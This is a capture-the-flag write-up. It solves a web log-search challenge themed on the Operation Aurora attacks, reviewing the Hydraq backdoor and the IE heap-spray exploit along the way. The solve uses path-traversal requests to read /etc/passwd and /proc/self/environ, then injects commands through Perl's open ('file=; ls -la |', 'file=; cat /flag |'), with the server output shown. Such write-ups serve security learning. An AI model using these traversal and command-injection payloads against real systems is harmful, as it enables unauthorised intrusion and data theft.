Initial Search

Opening the challenge, it’s a simple webpage that has some predefined files to choose from and a search term, which defaults to aurora.

Inspecting the source code, I saw that the Javascript blocks search terms under 4 character. Gotta verify that this check happens on server-side too later.

The list of file names is not really verified, so that potentially mean I can access any file on the system - another LFI?

At the end of the HTML, there’s a commented out <!-- /src.txt -->. Maybe a clue for a specific file to search for?

Default term - aurora

Leaving the default aurora search term and iterating over the files, there are 2 hits:

file=strings.txt

term=aurora

->

f:\Aurora_Src\AuroraVNC\Avc\Release\AVC.pdb

file=hexdump.txt

term=aurora

->

0001bd30 61 5f 53 72 63 5c 41 75 72 6f 72 61 56 4e 43 5c |a_Src\AuroraVNC\|

Seems like the strings.txt and hexdump.txt were done on the same binary file and the aurora term appeared as part of a string in the binary that is a path to some .pdb file.

Searching for the path, I immediately landed on “Operation Aurora”. Turns out is a well-known series of cyber attacks against Google, I wasn’t familiar with it previously. The name was coined by a McAfee researcher for seeing the exact path above.

According to the wiki page about the attack, the attackers were after sensitive materials like email and files, as well as planned to modify source code repositories.

Reconstructing a hexdump

Alright, interesting. Knowing that hexdump.txt is indeed a hexdump, every line should have the address in the beginning. I used this to extract it all.

file=hexdump.txt

term=0000

->

319kb result

file=hexdump.txt

term=0001

->

335kb result

file=hexdump.txt

term=0002

->

47kb result

file=hexdump.txt

term=0003

->

20kb result

While the last query returns data, none of it includes addresses that start with 0003. Investigating the previous query, I found that the address 000214e0 seems to be the last one. Immediately after it 00021600 is printed without any data following it, probably marking the end of the file.

However because the queries include some “noise” (some other addresses happen to contain the term), I wrote a short Python script that takes all these responses and reconstructs the original binary. There are about 20 segments of missing data, for which I didn’t get the relevat addresses from the query.

I don’t have good explanation for this, and it might depend on the tool that dumped this file. Perhaps it skipped over large chunks of empty binary, and so I filled the missing data with null bytes.

Upon writing the reconstructed file to disk, Windows Defender immediately jumped and alerted me on Backdoor:Win32/Mdmbot.C.

Searching this alert, it seems to catch a specific file that was used as a backdoor. On running, it changes some registry values to autostart on Windows startup, and allows partial remote control over the comptuer. According to TrendMicro’s threat documentation, it’s also used as a payload for a zero-day Internet Explorer bug., which seems to point at the same bug the threat group from Aurora operation exploited to attack developers at Google using Internet Explorer (according to the Wiki page).

On opening the reconstructed binary in IDA, it complaints about an invalid import table and improper relative or absolute jumps. So, looks like I might not have reconstructed it correctly. IDA even fails to correctly identify the entry point for this DLL which leads to many functions being not defined properly.

I thought to spend some time to automatically identify functions and/or inspecting the PE header to figure out what went wrong and how to fix the binary, but decided to save it for later if I’m stuck.

Anyway, I can now run strings on the binary. The output matches what can be found within the strings.txt file from the website. The strings within the binary, besides the .pdb path, don’t really seem too interesting. There are many references to WinAPI functions designed to remote contorl a host, and also many references to WinVNC, which fits the description I found in some website digging deeper into the Aurora binary, claiming it’s a self-compiled alteration of a well known remote control program (VNC).

Discovering filenames

Moving on, if I assume that the filename.txt file indeed contains files, let’s try some common file extensions.

file=filenames.txt

term=.dll

->

VedioDriver.dll

Rasmon.dll

acelpvc.dll

FXSST.dll

Zalserv.dll

file=filenames.txt

term=.exe

->

MCProxy.exe

Okay, we have some file names here, let’s search online.

VedioDriver.dll- seems to be associated with the “Hydraq” trojan, which is simply the name given to the trojan that was being used in Operation Auroraacelpvc.dll- A file dropped alongsideVedioDriver.dll, also part of the trojan based on the VNC code.Rasmon.dll- one of the names that theMdmbotmalware was being dropped as.FXSST.dll- a DLL that normally exists withinsystem32, has to do with Fax handling (?!) and is loaded on startup by the Explorer process. The malicious file was used for persistence by hijacking the originalFXSST.dll. I was unable to find a clear link between this method and the Aurora operation. The original report on this DLL doesn’t mention which part of attacks it was used in, but it does seem very commonly used in malware.Zalserv.dll- oddly enough, no information online about this file name.MCProxy.exe- another odd result. According to results online, this executable is part of McAfee’s antivirus software, namely its proxy service module. McAfee were the one of the companies heading the research on Operation Aurora, but no information suggests the trojan tried to hijack McAfee’s own executables.

Other file extensions did not yield any results. An odd list to put in a file named filenames.txt, but alright.

Trying to query the endpoint using the above filenames and a query that should appear in any DLL or EXE files (like the string "program"), didn’t return anything. Seems like those files do not exist, at least not in the same local folder.



Reversing some Javascript

Continuing with the remaining files - there are two Javascript files, exploit.js and exploit_unobfuscated.js.

What term should always appears in Javascript? var ! (with a space, to have the required 4 characters).

file:exploit.js

term:var

->

var c = document

var b = "60 ... 10 " // Few thousands numbers

var ss=b.split(" ");

var a ="a a a a a a a a a \t \r a a \n a a a a a a a a a a a a a a a a a a a ! \" # $ % & \' ( ) * + , - . / 0 1 2 3 4 5 6 7 8 9 : ; < = > ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ \\ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ "

var s=a.split(" ");

var d = c.write

Due to the query functionality, I have a partial view of the code. Seems most of it encoded in the variable b. However, it doesn’t translate to anything meaningful if we just take the character at that position in ASCII code.

It is immediately being parsed into a list into variable ss. I made a guess that it’s being iterated over and searched for the term ss[i:

for(i=0;i<ss.length-1;i++) cc += s[ss[i].valueOf()-i%2];

Bingo! So this uses a and b to parse the number, and also corrects the numbers. But what’s cc? Searching for cc = returns the line cc = "". Alright.

I ran the code in my browser console, and got some HTML file. I prettified it and immedaitely noticed that many spaces were replaced by the letter “a”. Maybe something went wrong with the parsing? It’s still very readable so I fixed it manually.

Funnily, when I pasted the prettified version here, Windows Defender alerted on TrojanDownloader:Win32/Nemucod!ml and Exploit:JS/ShellCode.gen in the markdown file I’m writing in, and deleted everything. So unfortunately I’m only able to include a static image.

At this point it’s pretty clear all exploit.js is doing is to parse the long b variable, it’s valid HTML so it’s simply writes it straight to the document (using c). Checking the HTML page I got against exploit_unobfuscated.js confirms that it’s indeed the same file.

I analyzed the Javascript and found that it essentialy creates very long array containing a bunch of 0C0D bytewords appending to the end a binary which suspiciously looks to contain valid x86 opcodes. It also creates 200 COMMENT elements.

Finally, it creates an img element and registers a listener on its onload event. Within the event handler, it copies the event object, deletes the img element and sets a timer. When the timer triggers, the handler fills the data attribute of the COMMENT elements with some more 0C0D bytewords, and then accesses the (now deleted) img element from the event previously copied.

This whole thing has a strong smell of an exploit - the Javascript code fills the memory with junk (?) bytes, and plucks a shellcode in the middle.

My assumption is that by deleting the img element and then messing with it after it’s deleted corrupts the JS engine in some way. A good guess would be a heap overflow and hence why it needed to initialize arrays and write so much junk into them (while making sure it’s a valid x86 assembly if it isn’t certain where the code will start executing from).

The result of my analysis reminded me of the previously-mentioned Interent Explorer zero-day vulnerability abused in the Aurora operation. Searching around a bit, I found that it’s (probably) referenced by CVE-2010-0249 and fixed by Microsoft together with additional Interent Explorer vulnerabilities.

I also bumped into this wonderful deep analysis of the exploit, which confirmed my theory that this was a heap corruption issue. Moreover, it mentions the address 0C0D0C0D as something that won’t crash the system if it uses it as a pointer from the heap, while also being a valid x86 assembly opcode, something like an advanced NOP slide.

Directory traversal

At this point I realized that probably the files here are all red herring - simply artifacts from the Aurora operation, which shouldn’t be my aim.

I decided to take a step back - the main primitive in this website allows querying lines from files without much limit on the files. While the website does nicely suggests some files, it most likely simply opens them behind the scenes, and, like the previous challenge, might be open to directory traversal attacks. I decided to have a go:

file=../../../etc/passwd

term=root

->

root:x:0:0:root:/root:/bin/bash

Right, so again I have access to passwd, but yet again, no access to shadow.

I tested what capacity the primitive allows: the server seems to indeed ignore a term parameter shorter than 4 characters (it’s not a check on the client-side). It replies with 200 OK whether the file exists or not, and whether a data is returned or not, so I can’t get an indication if a file exists or contains content or neither.

I tried to expose some information about file paths using the passwd file. Passing term=login exposes the www-data user that points to /var/www, and the user user, which is the only one besides root that can log in.

Since I didn’t know what language was used for the server, I tried for a few minutes to probe around /var/www, trying to dump the server’s source code, templates, etc. Trying different names for the index file, different common directory names like public and html, probing around for Apache2 logs, but didn’t get a hit.

I also did specific tests to try and probe for the /src.txt file that’s mentioned in the source code comment, but didn’t get a hit as well. Maybe that’s due to bad term parameter though.

I didn’t even manage to understand what local working directory the files are being searched in - trying to do some ../dir_name/hexdump.txt tests didn’t match on any directory names I came up with.

Hmm…Pretty stuck. What now? Searching online a bit about LFI (local file inclusion, the official name of this primitive), I found a list of good files to probe for. One of which is /proc/self/environ.

proc is a special directory in Linux systems. Within thie directories exist subdirectories, one for every process running on the system. Within every subdirectory are a bunch of files containing information about the process, from its memory map to open file descriptors. The self directory is unique subdirectory, that always points to the subdirectory of the process that tries to access it. The specific file mentioned, environ, contains all the environment variables currently set for the process.

So, I wanted to read this file. The running process would be the website’s Apache server and may contain interesting details like paths to the server files I was unable to read. But, what search query should I make? Since it’s a webserver, I guessed HTTP should appear in the environment variables, and indeed -

file=../../../proc/self/environ

term=http

->

HTTP_ACCEPT_ENCODING=gzip, deflate, br, zstd

SERVER_NAME=aurora-web.h4ck.ctfcompetition.com

SCRIPT_NAME=/cgi-bin/nsjail-perl-cgi

REDIRECT_STATUS=200

GATEWAY_INTERFACE=CGI/1.1

SERVER_SOFTWARE=Apache/2.4.41 (Ubuntu)

PATH_INFO=/index.pl

DOCUMENT_ROOT=/web-apps/perl

PWD=/usr/lib/cgi-bin REQUEST_URI=/?file=..%2F..%2F..%2Fproc%2Fself%2Fenviron&term=test

PATH_TRANSLATED=/web-apps/perl/index.pl

SERVER_SIGNATURE=<address>Apache/2.4.41 (Ubuntu) Server at aurora-web.h4ck.ctfcompetition.com Port 1337</address>

REQUEST_SCHEME=http

QUERY_STRING=file=..%2F..%2F..%2Fproc%2Fself%2Fenviron&term=test

HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5

HTTP_SEC_FETCH_DEST=empty

HTTP_X_FORWARDED_PROTO=https

CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/

HTTP_ACCEPT=*/*

HTTP_PRIORITY=u=0

SERVER_ADMIN=[no address given]

HTTP_HOST=aurora-web.h4ck.ctfcompetition.com

HTTP_SEC_FETCH_SITE=same-origin

HTTP_CONNECTION=Keep-Alive

HTTP_USER_AGENT=--

CONTEXT_PREFIX=/cgi-bin/ SHLVL=1

HTTP_SEC_FETCH_MODE=cors HTTP_REFERER=https://aurora-web.h4ck.ctfcompetition.com/

REDIRECT_HANDLER=application/x-nsjail-httpd-perl

HTTP_VIA=1.1 google

SERVER_PROTOCOL=HTTP/1.1

REDIRECT_QUERY_STRING=file=..%2F..%2F..%2Fproc%2Fself%2Fenviron&term=test

SERVER_PORT=1337

SCRIPT_FILENAME=/usr/lib/cgi-bin/nsjail-perl-cgi

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

REDIRECT_URL=/index.pl

REQUEST_METHOD=GET

_=/usr/bin/nsjail

Luckily, the environment variables are saved in a one long line, so only one hit was necessary to findthem all. I separated the result above manually.

Well, that’s a lot of information, but the big thing is this: PATH_TRANSLATED=/web-apps/perl/index.pl. I now know that the server runs on perl, and the main directory is /web-apps/perl.

Alright, I don’t know much about perl, but let’s use some ideas for terms based on the language syntax, trying to get reconstruct the index.pl file:

term=sub :

sub files_in_dir {

sub find_lines {

sub list_to_tmpl {

sub main_page {

term=html:

use HTML::Template;

my $tmpl = HTML::Template->new(filename => "templates/default.html");

term=if (:

if (length($needle) >= 4) {

if (index(lc($line), lc($needle)) >= 0) {

if (($pfile // "") eq "") {

term=needle:

my ($filename, $needle) = @_;

if (length($needle) >= 4) {

if (index(lc($line), lc($needle)) >= 0) {

term=open:

opendir my $dir, $dirname;

open(my $fh, "logs/".$filename);

term=line:

sub find_lines {

while (my $line = <$fh>) {

if (index(lc($line), lc($needle)) >= 0) {

push(@results, $line);

print join("", find_lines($pfile, scalar $q->param("term")));

term=my (:

my ($filename, $needle) = @_;

my ($tmpl_name, @elems) = @_;

term=file:

sub files_in_dir {

my @files = grep $_ ne "." && $_ ne "..", readdir $dir;

return @files;

my ($filename, $needle) = @_;

open(my $fh, "logs/".$filename);

my $tmpl = HTML::Template->new(filename => "templates/default.html");

$tmpl->param(FILES => list_to_tmpl("NAME", files_in_dir("logs")));

my $pfile = $q->param("file");

if (($pfile // "") eq "") {

print join("", find_lines($pfile, scalar $q->param("term")));

term=tmpl:

sub list_to_tmpl {

my ($tmpl_name, @elems) = @_;

push(@results, {$tmpl_name, shift @elems});

my $tmpl = HTML::Template->new(filename => "templates/default.html");

$tmpl->param(FILES => list_to_tmpl("NAME", files_in_dir("logs")));

return $tmpl->output;

term=elem:

my ($tmpl_name, @elems) = @_;

while (@elems) {

push(@results, {$tmpl_name, shift @elems});

At this point, I was able to reconstruct the 4 subroutines:

sub files_in_dir { # Accepts directory and returns all file within.

my @files = grep $_ ne "." && $_ ne "..", readdir $dir;

return @files;

}

sub find_lines { # Accepts a name of file and a term and searches for matching lines.

my ($filename, $needle) = @_;

open(my $fh, "logs/".$filename);

while (my $line = <$fh>) {

if (length($needle) >= 4) {

if (index(lc($line), lc($needle)) >= 0) {

push(@results, $line);

}

}

return @results;

}

sub list_to_tmpl { # Accepts a template name and a list of elements, then pushes them as pairs into an array and returns it.

my ($tmpl_name, @elems) = @_;

while (@elems) {

push(@results, {$tmpl_name, shift @elems});

}

return @results;

}

sub main_page { # Generates the HTML page we get from a template, where the list of files is

my $tmpl = HTML::Template->new(filename => "templates/default.html");

$tmpl->param(FILES => list_to_tmpl("NAME", files_in_dir("logs")));

return $tmpl->output;

}

And there’s also this piece of code, running on the main scope, where the server chooses how to respond based on whether the paramter file exists in the query.

my $pfile = $q->param("file");

if (($pfile // "") eq "") {

print main_page

}

else {

print join("", find_lines($pfile, scalar $q->param("term")));

}

Getting default.html template is easy. Searching for ` ` (4 spaces) does the trick and replies with most of it. It’s nothing special unfortunately, exactly matching the html we receive from the server already, except for the template part which is filled with the files in the logs directory.

<div class="title"><h1>Log Search Tool</h1></div>

<div class="formelm">

<label for="files">Choose a file...</label>

<div>

<select id="files">

<TMPL_LOOP NAME="FILES">

<option><TMPL_VAR NAME="NAME"></option>

</TMPL_LOOP>

</select>

</div>

</div>

</div>

Well, stuck again…The code seems pretty harmless. I looked at the reason the LFI is possible - it seems too implicit, it’s a simple open command, is it that risky by default? Looking at the documenation for the open command in Perl, something immediately seems odd - #Opening a filehandle into a command.

Excuse me? Commands? Well, turns out that you can make open treat the file name it is given as a shell command. I don’t know why, but this is very very very powerful - basically letting me run commands on demand. I do need the term value to fit some of the output, but since I know what command I’m running, that’s pretty easy:

file=; ls -la |

term=drwx

->

drwxr-xr-x 1 nobody nogroup 4096 Sep 30 2022 .

drwxr-xr-x 1 nobody nogroup 4096 Sep 30 2022 ..

drwxr-xr-x 1 nobody nogroup 4096 Sep 15 2022 logs

drwxr-xr-x 1 nobody nogroup 4096 Sep 30 2022 perl

drwxr-xr-x 2 nobody nogroup 4096 Sep 30 2022 templates

Alright, cool! I started listing directories left and right, but turns out I simply needed to list the root…

file=; ls -la / |

term=nobo

->

drwxr-xr-x 1 nobody nogroup 4096 Sep 30 2022 .

drwxr-xr-x 1 nobody nogroup 4096 Sep 30 2022 ..

lrwxrwxrwx 1 nobody nogroup 7 Jul 20 2020 bin -> usr/bin

drwxr-xr-x 2 nobody nogroup 4096 Apr 15 2020 boot

drwxr-xr-x 5 nobody nogroup 360 Aug 10 13:42 dev

drwxr-xr-x 47 nobody nogroup 4096 Aug 18 2022 etc

-rw-r--r-- 1 nobody nogroup 52 Aug 18 2022 flag

drwxr-xr-x 2 nobody nogroup 4096 Apr 15 2020 home

lrwxrwxrwx 1 nobody nogroup 7 Jul 20 2020 lib -> usr/lib

lrwxrwxrwx 1 nobody nogroup 9 Jul 20 2020 lib32 -> usr/lib32

lrwxrwxrwx 1 nobody nogroup 9 Jul 20 2020 lib64 -> usr/lib64

lrwxrwxrwx 1 nobody nogroup 10 Jul 20 2020 libx32 -> usr/libx32

drwxr-xr-x 2 nobody nogroup 4096 Jul 20 2020 media

drwxr-xr-x 2 nobody nogroup 4096 Jul 20 2020 mnt

drwxr-xr-x 2 nobody nogroup 4096 Jul 20 2020 opt

dr-xr-xr-x 453 nobody nogroup 0 Aug 20 19:18 proc

drwx------ 3 nobody nogroup 4096 Aug 18 2022 root

drwxr-xr-x 8 nobody nogroup 4096 Aug 18 2022 run

lrwxrwxrwx 1 nobody nogroup 8 Jul 20 2020 sbin -> usr/sbin

drwxr-xr-x 2 nobody nogroup 4096 Jul 20 2020 srv

drwxr-xr-x 2 nobody nogroup 4096 Apr 15 2020 sys

drwxr-xr-x 14 nobody nogroup 4096 Aug 18 2022 usr

drwxr-xr-x 11 nobody nogroup 4096 Jul 20 2020 var

drwxr-xr-x 1 nobody nogroup 4096 Sep 30 2022 web-apps

Alright, here’s the flag. One last query!

file=; cat /flag |

term=google

->

:)